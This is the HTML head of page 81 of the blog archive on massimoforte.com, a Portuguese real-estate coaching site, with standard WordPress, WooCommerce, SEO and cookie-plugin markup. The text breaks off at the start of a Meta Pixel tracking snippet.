

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/blog/page/81/
body_size: 28745
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de Blog - Página 81 de 92 - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/blog/page/81/" />
	<link rel="prev" href="https://massimoforte.com/blog/page/80/" />
	<link rel="next" href="https://massimoforte.com/blog/page/82/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Arquivo de Blog - Página 81 de 92 - Massimo Forte" />
	<meta property="og:url" content="https://massimoforte.com/blog/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2021/12/4_O-PODER-DA-PROSPECAO-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://massimoforte.com/blog/","url":"https://massimoforte.com/blog/page/81/","name":"Arquivo de Blog - Página 81 de 92 - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"breadcrumb":{"@id":"https://massimoforte.com/blog/page/81/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/blog/page/81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de Massimo Forte &raquo; Blog" href="https://massimoforte.com/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://massimoforte.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://massimoforte.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
